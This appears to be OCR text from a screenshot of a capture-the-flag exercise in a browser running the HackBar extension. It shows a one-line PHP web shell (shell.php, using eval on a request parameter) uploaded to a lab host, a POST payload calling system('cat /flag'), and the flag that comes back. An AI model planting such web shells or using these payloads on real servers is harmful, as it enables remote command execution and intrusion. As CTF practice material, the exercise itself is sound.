 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...oad/shell.php × +
192.168.23.129:30008/upload/shell.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.129:30008/upload/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Post data gg=system('cat /flag');
<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?> ggctf{6e30f27ccb4747cdf6f63e2672ecce41}